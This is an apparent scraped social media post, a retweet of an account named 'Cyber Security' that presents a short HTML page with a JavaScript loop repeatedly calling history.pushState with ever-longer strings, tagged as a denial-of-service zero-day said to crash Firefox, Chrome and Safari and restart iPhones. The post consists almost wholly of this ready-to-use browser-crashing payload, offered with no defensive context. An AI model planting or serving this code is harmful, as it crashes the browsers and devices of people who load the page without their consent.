 雪碧0xroot 转推了
Cyber Security @cyber__sec · 1月18日
Crash firefox, chrome, safari browsers, and also restart iphone using
this javascript code. #dos #0day #exploit
1 <html>
2 <body>
3 <script>
4 var total = "";
5 for(var i = 0; i < 100000; i++)
6 {
7 total = total + i.toString();
8 history.pushState(0,0,total);
9 }
10 </script>
11 </body>
12 </html>
SecPulse安全脉搏